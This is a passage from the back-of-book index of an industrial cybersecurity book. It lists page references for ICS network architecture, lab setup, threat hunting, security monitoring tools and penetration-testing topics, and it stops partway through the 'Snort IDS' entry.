compromise, searching 493-498
Service name 467
URI 438
URL 436
User Agent 438
using, to detect additional
suspect systems 535
using, to uncover additional
suspect systems 492
industrial computer
inspecting, manually 286
users, configuring 293
Windows-based host 286
industrial computer, users
net localgroup administrators 293-295
net user command 293
industrial control system
applications and devices
configuration 81, 82
design 78-81
remote access 78
industrial control system architecture
about 38, 40
enterprise zone 40-42
Industrial Demilitarized
Zone (IDMZ) 44
industrial zone 45
need for 38
Industrial Control System (ICS)
306, 326, 589, 698
Industrial Cybersecurity
about 5
first edition 5
first edition, takeaways 34-36
second edition 4
industrial data and web-based services
accessing 86
766
Index
configuration 87, 88
design 86, 87
Industrial Demilitarized Zone (IDMZ)
about 7, 40, 44, 51, 61, 62,
109, 111, 331, 732
design changes 68
design pitfall 66
design process 63, 65
fundamental concept 63
industrial environment of lab setup
about 736, 737
Active Directory setup 747
automation equipment 739
HMIs 738
ICS workstations 738
PLCs 739
servers 737
Windows domain setup 747
industrial environment of lab setup, HMIs
HMI-1 (Windows XP SP2) 739
HMI-2 (Windows XP SP3) 739
industrial environment of
lab setup, servers
FT-DIR1 738
FT-DIR2 738
OT-DC 737
OT-SQL 738
industrial environment reconnaissance
about 627, 628
Blue Team observations 628, 629
industrial environments
threat information, using 300-302
Industrial Internet of Things (IIoT) 65
industrial network
changed devices, tracking 408, 409
new devices, tracking 408, 409
pivoting into 622-625
industrial network architecture
designs 94
industrial network architecture,
with security
about 104
ICS network, segmentation 105
secure interactions between security
zones, controlling 107-109
secure interactions between security
zones, defining 107-109
industrial network, pentest engagement
gear, routing 661
gear, scanning 661
gear, switching 661
testing 661
using, Cisco Torch 662, 663
using, Grassmarlin 663, 665
using, Nessus 662
industrial Windows domain 77
Industrial Zone
about 19, 74, 75, 77, 105
Area Supervisory Control 20
Basic Control 20
design and configuration
considerations 77
hardware 77
Microsoft Windows systems,
updating 88
Process 21
Site Operations 20
industrial zone, industrial control
system architecture
about 45
architecture 45
communication paths 51
enclaves 49
micro-segmentation 49, 50
Site Operations 46-49
INetSim
Index 767
configuring, on REMnux virtual
machine 487-491
URL 487
Information Technology
(IT) 140, 318, 588
ingress network connections
about 546
attacks, originating from enterprise
network 552, 554
Mayhem from internet 546, 547
initial foothold phase
Blue Team observations 608, 609
IN scope 592
Inter-Control Center Communications
Protocol (ICCP) 95
International Organization for
Standardization (ISO) 152
Internet Connection Management
Protocol (ICMP) 547
Internet Control Message
Protocol (ICMP) 316
Internet Protocol (IP) 23, 65,
126, 135, 219, 316, 592
Internetwork Operating System (IOS) 733
Intrusion Detection and Prevention
Systems (IDS/IPS) 578
intrusion detection system (IDS)
28, 111, 125, 145, 633
Intrusion Kill Chain
applying, to ICS environments 639, 640
intrusion prevention system
(IPS) 31, 300, 331
IOC sources, threat information
about 302
free threat feed resources 304, 306
honeypot 303, 304
paid threat feed resources 304, 306
peers and sharing communities 304
threat hunting efforts 303
vendor reports 303
ipripa.dll 453
IP version 6 (IPv6) 147
IT convergence
about 21
opportunities 23
IT-DMZ 549
IT environment
risk 23
versus OT environment 21, 22
IT-oriented IDS (IT-IDS) 145-148
J
John the Ripper password cracker
reference link 616
Joint Test Action Group (JTAG)
devices, attacking via 687-690
JTAGenum
reference link 689
JTAG Finder
reference link 689
JTAGulator
reference link 688
K
Kerbrute
reference link 660
using, to password spray to find
password reuse 669-672
Kibana
about 150
breach detection dashboard,
creating 359, 360
768
Index
L
M
lab architecture
discussing 732
lab hardware 732, 733
lab software 733, 734
lab environment
malware, installing 749, 750
lab firewalls
role, discussing 748, 749
lab hardware 732, 733
lateral movement
Blue Team observations 621
lessons learned procedure 725, 726
Level 3 Site Operations (L3 SiteOps),
pentest engagement
Nessus scan data, using in
Metasploit 666-669
password hashes, dumping
and cracking 672-677
password spraying, with Kerbrute to
find password reuse 669-672
servers 666
testing 665, 666
weak password management 669
workstations 666
Lgandx 614
living-off-the-land approach 327
Living off the Land (LotL) 614
log forward
configuring, to System Logging
Protocol (syslog) 178-181
LogRhythm
reference link 131
Logstash 138, 150
lookup resources 410, 411
low-interaction honeypots 304
low Severity Incident 717
malicious applications
detecting, in ICS environment 504
threat hunting hypothesis,
forming 503, 504
malicious dll code
debugging, with OllyDbg 476-484
malicious executables
file hashes, using to find 528-532
YARA, using to find 535, 536
malicious network traffic
using, to find artifacts 509-513
malware
installing, for lab environment 749, 750
malware analysis, of suspicious executable
about 455
dynamic analysis 475
static analysis 455
malware beaconing
about 415, 416
threat hunting hypothesis, forming 414
malware code
disassembling, with IDA
Pro 460, 461, 464
Management of Change (MOC) 699
Manufacturing Execution System
(MES) 18, 40, 70
Mayhem from internet
about 546, 547
no legitimate connections, directly
into industrial zone 548-551
media access control (MAC) 126, 135, 610
media access control (MAC) vendor
reference link 610
medium Severity Incident 716
Metasploit
Nessus scan data, importing 666,-669
Index 769
Nessus scan data, using 666-669
reference link 581, 599, 660
micro-segmentation 105
Microsoft Windows systems
configuration 90, 91
design 88, 89
updating, in Industrial Zone 88
MIRROR port 113
MISP 304
Modbus
exploring 257, 259
modbus-cli 260-262
Modbus Application Protocol (mbap) 238
modbus-cli 260-262
Modbus-cli
reference link 681
used, for testing programmable logic
controllers (PLCs) 681, 682
Moxa
reference link 550
MSinfo32 reports
about 498
HMI-1 500
HMI-2 500
Ind-DC-2 500
Multi-Factor Authentication (MFA) 82
munin 529
N
National Institute of Standards and
Technology (NIST) 18, 62
Nessus
about 596
reference link 658
used, for scanning
vulnerabilities 279-286
using 662
Nessus scan data
importing, in Metasploit 666-669
using, in Metasploit 666-669
Nessus scanner
reference link 279
NetBus
reference link 514
Netcat
URL 219
net localgroup <groupname>
command 293-295
netstat
used, for searching beaconing
process 440
net user command 293
network
asset detail, scanning 222
asset inventory, scanning 222
IP and port, scanning 219, 220
mapping 220
vulnerability, scanning 221
network address translation (NAT) 171
network-based IDS (NIDS) 145, 317
network-based intrusion-prevention
system (NIPS) 317
network choke points
about 112
cross-enclave network packet
capturing 114, 115
IDMZ network packet capturing 116
network packets, capturing at
enclave level 112, 113
Site Operations network
packet capture 115
network-connected devices
ICS environment, issues
scanning 226, 227
scanning 226
770
Index
Network Interface Card (NIC)
72, 127, 135, 234
Network Intrusion Detection
System (NIDS) 42
network intrusion monitoring
about 317
NIDS edge, applying 317
NIDS internal network, applying 318
OT NIDS 318
network map
creating, with Grassmarlin 663, 665
Network mapper (Nmap)
about 227, 228
timing is key 228, 229
URL 227
used, for scanning vulnerabilities
in network services 272-274
Network mapper (Nmap), assets
banner grabbing 243-245
live systems 229-233
scanning 229
services 234-243
network mapping tools
examples 220
network packet captures 126, 127, 410
network packets
capturing, at enclave level 112, 113
network packet sniffing
about 135
choke points 136, 137
SPAN ports 136
network scanning 219
network security monitoring (NSM) 142
network services
vulnerabilities, scanning
with Nmap 272-274
network services event logs 409
network-specific indicators of compromise
searching 493-498
Network Time Protocol (NTP) 19, 63, 416
network traffic choke points 105
network traffic logs 397
network traffic monitoring
about 316
Zeek 316
New Technology LAN Manager
(NTLM) 615
nginx web server
reference link 86
NIDS alerts 361-365
Nikto
about 596
used, to uncover web server
vulnerabilities 275-279
NirSoft
reference link 567
Nishang
reference link 658
Nmap
about 596
URL 219, 658
Nmap’s enip-info script 264, 265
North American Electric Reliability
Corporation Critical Infrastructure
Protection (NERC CIP) 18
Not an Incident (Event) 717
NotPetya 273
Nozomi
reference link 145
O
OllyDbg
about 475
used, for debugging malicious
Index 771
dll code 476-484
Open Information Security
Foundation (OISF) 147
Open Platform Communications
(OPC) 239
open source intelligence (OSINT)
about 576, 642, 656
using 656
open source vulnerability
database (OSVDB) 278
Open Systems Interconnection
(OSI) 126, 145, 317
Open Threat Exchange (OTX) 308
operating system (OS) 223
Operational Technology Domain
controller (OT-DC) 737
Operational Technology (OT)
about 97, 140, 306, 396, 588, 737
in Information Technology
(IT) space 43
Operation Technology (OT) 123, 318
Ophcrack 672
Original Equipment Manufacturer
(OEM) 223
OT convergence
about 21
opportunities 23
OT environment
risk 23
versus IT environment 21, 22
OT-Firewall 114
OT NIDS 318
OT-oriented IDS (OT-IDS) 145, 148, 149
OT-SQL 738
OTX API key 308
Overall Equipment Effectiveness
(OEE) 99
P
packet capture (PCAP)
about 664
configuring, for passive
security tools 751
Palo Alto 71
parent process ID (PPID) 446
passive security monitoring
about 124, 134
event log collection and correlation 149
event logs, collection and
correlation 137
host-based agents 139
network packet sniffing 135
passive security monitoring tools
about 141
NSM 142
passive security tools
packet capturing, configuring 751
password hashes
dumping, to find guessable
passwords 672-677
cracking, to find guessable
passwords 672-677
password spraying
with Kerbrute, to find password
reuse 669-672
patterns 535
penetration testing
about 574, 579, 580, 582, 636
objective 588
versus red team exercise 577
pentest
modeling, around ICS Kill Chain 639
pentest engagement, for ICS environment
ControlLogix PLC firmware,
reversing 683-686
772
Index
devices, attacking via JTAG 687-690
enterprise environment, attacking 651
industrial environment, attacking 661
information and vulnerabilities,
scanning 658, 660
initial foothold, establishing
into target network 657
lateral movement, into pivot system 660
Level 3 Site Operations (L3
SiteOps), testing 665, 666
lower layers, testing 677
objective 691
OSINT gathering, using 656
pivot implant, setting up in
industrial network 660, 661
pivoting, into industrial
environment 658
preparing 647
programmable logic controllers
(PLCs), testing 677, 678
public IP addresses, scanning 656
Shodan public subnet assessment,
performing 652-656
vulnerabilities, discovering 657
perimeter network 109
pfSense
configuring 177, 178
using, to fake DNS query 485, 486
pfSense firewall
configuring 171
setting up 171
Snort IDS, adding to 331-340
pfSense VM
deploying 172-176
PING 547
ping scan 230
pivot, into industrial network
Blue Team observations 626
Plain Old Telephone System (POTS) 576
PLC control systems and equipment
modifying 408
PLC firmware update
performing 560
PLCs
emulated automation
network stacks 739
hardware 739
PLCSCAN
used, for testing programmable logic
controllers (PLCs) 679, 680
PLCs, emulated automation
network stacks
CIP network stack 743, 744
Modbus network stack 741-743
OPC network stack 745, 746
Siemens network stack 739-741
port scanning
tools 219
port scans
comparing, to find artifacts 514-518
PoshC2
about 604
reference link 658
using, to establish permanent and
stealthy connection into Company
Z’s enterprise network 604-608
Potentially Unwanted Programs
(PUPs) 504
PowerShellEmpire
reference link 658
PowerShell ScriptBlock logs
about 327
adding, with Wazuh 327-331
PowerShell v5+ 327
PowerSploit
reference link 658
Index 773
Printed Circuit Boards (PCBs) 687
processes
running 398, 400
Process ID (PID) 446
programmable logic controller (PLC)
about 11, 12, 66, 94, 122, 204, 593, 696
testing 677, 678
testing, with Modbus-cli 681, 682
testing, with PLCSCAN 679, 680
promiscuous mode 127, 135
proportional-integral-derivative
(PID) controllers 20
psinfo.exe
reference link 403
Psinfo tool 403
public IP address range 594
public-key infrastructure (PKI) 367
Purdue Enterprise Reference
Architecture (PERA) model 16
Purdue model, for ICSs
about 16
Enterprise Zone 17
IDMZ 18
Industrial Zone 19
Pylogix
about 266-269
reference link 266, 551
R
Radio Frequency (RF) 576
Random Access Memory (RAM) 73, 441
RDP client software 78
RDP server software 78
Real Intelligence Threat Analytics (RITA)
reference link 428
used, for detecting beaconing
behavior 428-434
recon phase
Blue Team observations 598, 602
common usernames and passwords,
testing with Hydra 599-601
company’s public IP address
range, viewing 593-595
initial scan, performing of
network range 595, 596
new IP/service, finding 598, 599
periodic scan, setting up 597
Recovery Point Objective (RPO) 704
recovery procedure 724
Recovery Time Objective (RTO) 704
recovery verification procedure 725
Red Team exercise
about 576, 589
attack 591, 592
emergency contact persons 592
objectives 588, 593
scope and restrictions 592
strategy 589
timeframe 592
versus penetration testing 577
registry
modifications 407
regular expression (regex) 148
Remmina 602
REMnux
setting up, to fake command and
control server 486, 487, 491
URL 442
REMnux VM
used, for dumping system
memory 442-454
Remote Access Trojan (RAT) 97
Remote Desktop Gateway (RDP-GW) 42
Remote Desktop Protocol Gateway
(RDP-GW) 40, 47, 63, 633
774
Index
Remote Desktop Protocol
(RDP) 68, 555, 598
remote scanning, with yara_scanner
using CrowdResponse 538-542
research resources 410, 411
Responder
reference link 660
risk assessments
about 572, 573, 579
asset identification 573
mitigation planning 576
mitigation prioritization 576
risk calculation 575
system characterization 573, 574
threat modeling 574
vulnerability identification 574
risk management
about 33
activities 34
Rockwell Automation PLCs 628
Rockwell PLC details
detecting, with ENIP Nmap
script 678, 679
RpcClient 256
RsLogix 5000 628
running tasks
comparing, to find artifacts 507, 508
S
Safety Instrumented Systems (SIS) 15
Secure File Transfer Protocol (SFTP) 74
secure interactions, between
security zones
controlling 107-109
defining 107-109
Secure Shell (SSH) 68, 135
Secure Sockets Layer (SSL) 143, 368
security considerations
for virtual environments 58
Security Event Management (SEM) 140
security-focused industrial
network architecture
designing 104
Security Incident and Event
Management (SIEM) 409
security incidents
about 122, 123
examples 122, 123, 696
Security Information and Event
Management (SIEM) 111,
140, 320, 590, 709
Security Information Management
(SIM) 140
security monitoring
about 111, 112
alerting 117
logging 117
network choke points 112
Security Onion
AlienVault OTX threat feed,
adding to 307-312
configuring 150, 151, 162
setting up 150, 151
Suricata rulesets, updating 163, 164
used, for detecting beaconing
behavior 417, 419
VMware tools, installing 163
web portal user, adding 164
Security Onion Console (SOC) 150
Security Onion Syslog
SilentDefense alerts, sending to 341-349
Security Onion VM 417
deploying 152-162
security operations center (SOC) 390
Index 775
security program development
and management 32
Server Message Block (SMB)
about 246, 247, 533, 547
file shares enumeration 247-250
OS detection 251-255
reference link 619
users 255, 256
Service Principal Names (SPNs) 735
services and startup programs
comparing, to find artifacts 508, 509
shadow internet connections 551
Shodan
reference link 550
Shodan public subnet assessment
performing 652-656
Siemens S7 (iso-tsap)
scanning 269, 270
SIEM/security operation
center (SOC) 602
SIEM solution
about 140
working 140
SIEM systems 131
SilentDefense
about 145
configuring 182
sensor, deploying 182-187
setting up 182
using 182
SilentDefense alerts
about 385
sending, to Security Onion
Syslog 341-349
SilentDefense Command Center 341
SilentDefense setup
alerts 209, 210
asset management 197-204
configuring 188-196
CVE and vulnerabilities database,
updating 208, 209
discovered vulnerabilities 204-208
PLC interactions and activities,
detecting 212-216
usages, example 197
Simple Network Management
Protocol (SNMP) 220
Site Operations network
packet capture 115
Slumbertown papermill, example attack
about 25
industrial network, attacking 27
lateral movement, on
Enterprise network 26
reconnaissance 26
spear phishing 26
Snort 510
Snort IDS
adding, to